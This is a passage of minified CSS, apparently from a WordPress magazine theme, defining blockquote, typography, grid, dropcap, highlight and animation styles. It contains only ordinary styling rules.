p{margin-bottom:0}q{padding-bottom:27px;display:inline-block}blockquote:not(.wp-block-quote):before,q:before{content:'';top:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote:not(.wp-block-quote):after,q:after{content:'';bottom:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote{clear:both}blockquote:not(.wp-block-quote).alignleft,blockquote:not(.wp-block-quote).alignright{width:100%;clear:none;max-width:400px}blockquote:not(.wp-block-quote).alignleft,blockquote.style-2.alignleft,blockquote.style-3.alignleft{margin:10px 20px 20px 0}blockquote:not(.wp-block-quote).alignright,blockquote.style-2.alignright,blockquote.style-3.alignright{margin:10px 0 20px 20px}blockquote.style-2{position:relative;padding:0 0 0 46px;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-2:before{color:#3f51b5;content:'“'!important;font-family:"Mukta Vaani",sans-serif;font-size:64px;font-weight:900;line-height:1;font-style:normal;position:absolute;top:1px;left:0;width:auto;height:auto;background-color:transparent;margin-left:0}blockquote:not(.wp-block-quote).style-3:after,blockquote:not(.wp-block-quote).style-2:after{content:none}blockquote.style-2,blockquote.style-2 p{font-size:16px;color:#888;font-style:italic;line-height:1.7;text-align:left}blockquote.style-2 p{margin-bottom:0}blockquote.style-2 cite,blockquote.style-2 .author{display:block;font-size:12px;text-transform:uppercase;margin-top:7px;margin-bottom:0;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-2 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-2 .author span:after{content:"";position:absolute;top:50%;width:90px;height:0;border-top:1px solid;left:100%;opacity:.5}blockquote.style-2.align-right{max-width:460px;float:right;width:100%;margin-left:20px}blockquote.style-3,blockquote.style-3 p{font-size:16px;color:#888;font-style:normal;line-height:1.7;text-align:left;margin-bottom:0}blockquote.style-3{position:relative;padding:13px 15px 0 24px;background-color:#f5f5f5;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-3:before{content:'';background-color:#3f51b5;top:0;left:0;bottom:0;width:4px;height:100%;margin-left:0}blockquote.style-3 cite,blockquote.style-3 .author{display:block;font-size:12px;margin-bottom:14px;text-transform:uppercase;margin-top:7px;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-3 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-3 .author span:after{content:"";position:absolute;top:50%;width:90px;height:1px;border-top:1px solid;left:100%;opacity:.5}.wpb_text_column blockquote.style-3 cite,.wpb_text_column blockquote.style-3 .author{margin-bottom:14px!important}.wpb_text_column blockquote.style-3 .author span:after{content:""!important}.wp-block-pullquote blockquote{font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;text-align:inherit;color:inherit;padding:0;position:inherit;margin:1em;text-transform:inherit}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none!important}address{margin:0 0 1.5em}kbd{font-size:12px;line-height:20px;padding:6px 10px;border-radius:0}code{font-size:12px;line-height:20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;border-right:1px solid #ececec;border-left:4px solid #ececec;padding:5px 10px;border-radius:0;background:none;color:inherit;display:inline-block}pre{display:block;font-size:14px;word-break:break-all;word-wrap:break-word;white-space:pre-wrap;border:1px solid rgba(0,0,0,.1);margin:0 0 20px;line-height:1.4;padding:15px;letter-spacing:0;color:inherit;border-radius:0}.site-footer pre{background:#212121}abbr,acronym{border-bottom:1px dotted #ececec;cursor:help}mark,ins{text-decoration:none}big{font-size:125%;text-transform:uppercase}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}select{background-color:transparent}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #ececec;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}@media screen and (max-width:480px){blockquote.alignleft,blockquote.alignright{width:100%;margin-right:0;margin-left:0}}body,button,input,select,textarea{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}blockquote:not(.wp-block-quote),q{quotes:"" ""}blockquote:not(.wp-block-quote):before,blockquote:not(.wp-block-quote):after,q:before,q:after{content:""}hr{background-color:#ececec;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0}ul li,ol li{margin-left:21px;position:relative;line-height:26px}li>ul,li>ol{margin-bottom:26px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}.entry-content ul{list-style:square}.entry-content ol{list-style:decimal}.penci_list_shortcode li{position:relative;list-style:none!important;padding-left:20px}.penci_list_shortcode li:before{color:#3f51b5;content:"\f00c";width:20px;margin-left:-20px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}.penci_list_shortcode.penci_list-checklist li:before{content:"\f00c"}.penci_list_shortcode.penci_list-starlist li:before{content:"\f005"}.penci_list_shortcode.penci_list-editlist li:before{content:"\f044"}.penci_list_shortcode.penci_list-thumbuplist li:before{content:"\f164"}.penci_list_shortcode.penci_list-thumbdownlist li:before{content:"\f165"}.penci_list_shortcode.penci_list-pluslist li:before{content:"\f0fe"}.penci_list_shortcode.penci_list-minuslist li:before{content:"\f146"}.penci_list_shortcode.penci_list-asterisklist li:before{content:"\f069"}.penci_list_shortcode.penci_list-folderlist li:before{content:"\f07b"}.penci_list_shortcode.penci_list-heartlist li:before{content:"\f004"}img{height:auto;max-width:100%}figure{margin:7px 0}.penci-google-adsense{margin:20px 0;text-align:center;overflow:hidden}.penci-google-adsense.penci_general_ad_above_footer{margin:0 auto 40px}.penci-google-adsense.penci_archive_ad_below_header{margin:20px auto 0}.penci-dropcap-box{float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-box-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-regular{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-dropcap-bold{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-weight:700;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-highlight-black{-webkit-transition:color .3s;-moz-transition:color .3s;-o-transition:color .3s;transition:color .3s;background-color:rgba(0,0,0,.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,.8),-8px 0 0 rgba(0,0,0,.8);color:gray}.penci-highlight-black:hover{color:#fff;cursor:default}.penci-highlighted-black{background-color:rgba(0,0,0,.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,.8),-8px 0 0 rgba(0,0,0,.8);color:#fff}.penci-highlighted-red{background-color:red;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ff0000,-8px 0 0 red;color:#fff}.penci-highlighted-blue{background-color:#3f51b5;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #3f51b5,-8px 0 0 #3f51b5;color:#fff}.penci-highlighted-green{background-color:green;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #008000,-8px 0 0 green;color:#fff}.penci-highlighted-yellow{background-color:#ffcb00;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffcb00,-8px 0 0 #ffcb00;color:#fff}.penci-highlighted-pink{background-color:pink;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffc0cb,-8px 0 0 pink;color:#fff}.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{display:block}.penci-tpadding-1{padding-left:0;padding-right:5%}.penci-tpadding-2{padding-left:5%;padding-right:0}.penci-tpadding-3{padding-left:5%;padding-right:5%}.penci-tpadding-4{padding-left:5%;padding-right:10%}.penci-tpadding-5{padding-left:10%;padding-right:5%}.penci-tpadding-6{padding-left:10%;padding-right:10%}.penci-tpadding-7{padding-left:15%;padding-right:15%}@media (max-width:500px){.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{padding-left:10px!important;padding-right:10px!important}}.penci-lable-multi{position:absolute;line-height:1;font-size:10px;display:inline-block;background:#ff531d;color:#fff;padding:2px 5px;right:3px;top:3px;text-transform:none;font-weight:400}.penci-lable-multi:before{content:'';position:absolute;bottom:-3px;left:0;width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#ff531d transparent transparent}table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:22px}td{padding:12px;border:1px solid #ececec}th{padding:12px;font-weight:700;font-size:14px;text-align:left;border:1px solid #ececec}.row,.penci-row{margin-left:-10px;margin-right:-10px}.row:after,.penci-row:after{content:" ";display:table;width:100%}.site-main .vc_col-lg-1,.site-main .vc_col-lg-10,.site-main .vc_col-lg-11,.site-main .vc_col-lg-12,.site-main .vc_col-lg-2,.site-main .vc_col-lg-3,.site-main .vc_col-lg-4,.site-main .vc_col-lg-5,.site-main .vc_col-lg-6,.site-main .vc_col-lg-7,.site-main .vc_col-lg-8,.site-main .vc_col-lg-9,.site-main .vc_col-md-1,.site-main .vc_col-md-10,.site-main .vc_col-md-11,.site-main .vc_col-md-12,.site-main .vc_col-md-2,.site-main .vc_col-md-3,.site-main .vc_col-md-4,.site-main .vc_col-md-5,.site-main .vc_col-md-6,.site-main .vc_col-md-7,.site-main .vc_col-md-8,.site-main .vc_col-md-9,.site-main .vc_col-sm-1,.site-main .vc_col-sm-10,.site-main .vc_col-sm-11,.site-main .vc_col-sm-12,.site-main .vc_col-sm-2,.site-main .vc_col-sm-3,.site-main .vc_col-sm-4,.site-main .vc_col-sm-5,.site-main .vc_col-sm-6,.site-main .vc_col-sm-7,.site-main .vc_col-sm-8,.site-main .vc_col-sm-9,.site-main .vc_col-xs-1,.site-main .vc_col-xs-10,.site-main .vc_col-xs-11,.site-main .vc_col-xs-12,.site-main .vc_col-xs-2,.site-main .vc_col-xs-3,.site-main .vc_col-xs-4,.site-main .vc_col-xs-5,.site-main .vc_col-xs-6,.site-main .vc_col-xs-7,.site-main .vc_col-xs-8,.site-main .vc_col-xs-9{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.site-main .vc_column_container{padding-left:0;padding-right:0}.site-main .vc_column_container>.vc_column-inner{padding-left:10px;padding-right:10px}.site-main .vc_row{margin-left:-10px;margin-right:-10px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9,.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px;margin-bottom:20px}@media (min-width:480px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width:768px){.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width:992px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{float:left;margin-bottom:0}.penci-col-12{width:100%}.penci-col-11{width:91.66666667%}.penci-col-10{width:83.33333333%}.penci-col-9{width:75%}.penci-col-8{width:66.66666667%}.penci-col-7{width:58.33333333%}.penci-col-6{width:50%}.penci-col-5{width:41.66666667%}.penci-col-4{width:33.33333333%}.penci-col-3{width:25%}.penci-col-2{width:16.66666667%}.penci-col-1{width:8.33333333%}}@media (max-width:960px){.penci-vc_sidebar-left .penci-sb2_con_sb1,.penci-vc_sidebar-left .penci-sb2_sb1_con,.penci-vc_sidebar-left .penci-sb1_con_sb2,.penci-vc_sidebar-left .penci-sb1_sb2_con,.penci-vc_sidebar-left .penci-con_sb1_sb2,.penci-vc_sidebar-right .penci-sb2_con_sb1,.penci-vc_sidebar-right .penci-sb2_sb1_con,.penci-vc_sidebar-right .penci-sb1_con_sb2,.penci-vc_sidebar-right .penci-sb1_sb2_con,.penci-vc_sidebar-right .penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-vc_sidebar-left .penci-sb2_con_sb1>.widget-area-2,.penci-vc_sidebar-left .penci-sb2_sb1_con>.widget-area-2,.penci-vc_sidebar-left .penci-sb1_con_sb2>.widget-area-1,.penci-vc_sidebar-left .penci-sb1_sb2_con>.widget-area-1,.penci-vc_sidebar-left .penci-con_sb1_sb2>.penci-wide-content,.penci-vc_sidebar-right .penci-sb2_con_sb1>.widget-area-2,.penci-vc_sidebar-right .penci-sb2_sb1_con>.widget-area-2,.penci-vc_sidebar-right .penci-sb1_con_sb2>.widget-area-1,.penci-vc_sidebar-right .penci-sb1_sb2_con>.widget-area-1,.penci-vc_sidebar-right .penci-con_sb1_sb2>.penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-vc_sidebar-left .penci-sb2_con_sb1>.penci-wide-content,.penci-vc_sidebar-left .penci-sb2_sb1_con>.widget-area-1,.penci-vc_sidebar-left .penci-sb1_con_sb2>.penci-wide-content,.penci-vc_sidebar-left .penci-sb1_sb2_con>.widget-area-2,.penci-vc_sidebar-left .penci-con_sb1_sb2>.widget-area-1,.penci-vc_sidebar-right .penci-sb2_con_sb1>.penci-wide-content,.penci-vc_sidebar-right .penci-sb2_sb1_con>.widget-area-1,.penci-vc_sidebar-right .penci-sb1_con_sb2>.penci-wide-content,.penci-vc_sidebar-right .penci-sb1_sb2_con>.widget-area-2,.penci-vc_sidebar-right .penci-con_sb1_sb2>.widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-vc_sidebar-left .penci-sb2_con_sb1>.widget-area-1,.penci-vc_sidebar-left .penci-sb2_sb1_con>.penci-wide-content,.penci-vc_sidebar-left .penci-sb1_con_sb2>.widget-area-2,.penci-vc_sidebar-left .penci-sb1_sb2_con>.penci-wide-content,.penci-vc_sidebar-left .penci-con_sb1_sb2>.widget-area-2,.penci-vc_sidebar-right .penci-sb2_con_sb1>.widget-area-1,.penci-vc_sidebar-right .penci-sb2_sb1_con>.penci-wide-content,.penci-vc_sidebar-right .penci-sb1_con_sb2>.widget-area-2,.penci-vc_sidebar-right .penci-sb1_sb2_con>.penci-wide-content,.penci-vc_sidebar-right .penci-con_sb1_sb2>.widget-area-2{order:3!important;width:100%;margin-top:20px}}@media (max-width:768px){.penci-sb2_con_sb1,.penci-sb2_sb1_con,.penci-sb1_con_sb2,.penci-sb1_sb2_con,.penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-sb2_con_sb1>.widget-area-2,.penci-sb2_sb1_con>.widget-area-2,.penci-sb1_con_sb2>.widget-area-1,.penci-sb1_sb2_con>.widget-area-1,.penci-con_sb1_sb2>.penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-sb2_con_sb1>.penci-wide-content,.penci-sb2_sb1_con>.widget-area-1,.penci-sb1_con_sb2>.penci-wide-content,.penci-sb1_sb2_con>.widget-area-2,.penci-con_sb1_sb2>.widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-sb2_con_sb1>.widget-area-1,.penci-sb2_sb1_con>.penci-wide-content,.penci-sb1_con_sb2>.widget-area-2,.penci-sb1_sb2_con>.penci-wide-content,.penci-con_sb1_sb2>.widget-area-2{order:3!important;width:100%;margin-top:20px}}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}.penci_media_object.penci_mobj-image-right .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.penci-animate-bg{-webkit-animation-name:pencianimateBg;animation-name:pencianimateBg;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.3,0,.7,1);animation-timing-function:cubic-bezier(.3,0,.7,1);animation-iteration-count:infinite}.penci-animated_ajax{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden}.penci-slider-ani-delay-06,.penci-slider-ani-delay-07,.penci-slider-ani-delay-08,.penci-slider-ani-delay-09{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-slider-ani-delay-06.active,.penci-slider-ani-delay-07.active,.penci-slider-ani-delay-08.active,.penci-slider-ani-delay-09.active{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInDown .active .penci-slider-ani-delay-06,.penci-fadeInDown .active .penci-slider-ani-delay-07,.penci-fadeInDown .active .penci-slider-ani-delay-08,.penci-fadeInDown .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInUp .active .penci-slider-ani-delay-06,.penci-fadeInUp .active .penci-slider-ani-delay-07,.penci-fadeInUp .active .penci-slider-ani-delay-08,.penci-fadeInUp .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.penci-fadeInLeft .active .penci-slider-ani-delay-06,.penci-fadeInLeft .active .penci-slider-ani-delay-07,.penci-fadeInLeft .active .penci-slider-ani-delay-08,.penci-fadeInLeft .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.penci-fadeInRight .active .penci-slider-ani-delay-06,.penci-fadeInRight .active .penci-slider-ani-delay-07,.penci-fadeInRight .active .penci-slider-ani-delay-08,.penci-fadeInRight .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}.penci-slider-ani-delay-06{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;animation-delay:.6s}.penci-slider-ani-delay-07{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-slider-ani-delay-08{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.penci-slider-ani-delay-09{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@keyframes pencianimateBg{from{transform:scale3d(1,1,1)}to{transform:scale3d(1.1,1.1,1)}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeOutRightNewsTicker{from{opacity:1}to{opacity:0;transform:translate3d(15px,0,0)}}.fadeOutRightNewsTicker{animation-name:fadeOutRightNewsTicker}@keyframes fadeInRightNewsTicker{from{opacity:0;transform:translate3d(15px,0,0)}to{opacity:1;transform:none}}.fadeInRightNewsTicker{animation-name:fadeInRightNewsTicker}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes popUpfadeInDown{from{opacity:0;transform:translate3d(0,-80px,0)}to{opacity:1;transform:none}}.popUpfadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}@-webkit-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-o-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.penci-animated_ajax2 .penci-lazy{opacity:0}.penci-animated_ajax2 .penci-lazy.b-loaded{opacity:1}.penci-lazy[src*="penci-holder"]{width:100%;height:auto}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.ajax-loading{position:relative;overflow:hidden}.ajax-loading .penci-loader-effect{display:block}.ajax-loading:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:200;background:#fff;opacity:.65}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation:before,.penci-loading-animation:after{content:"";position:absolute}.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 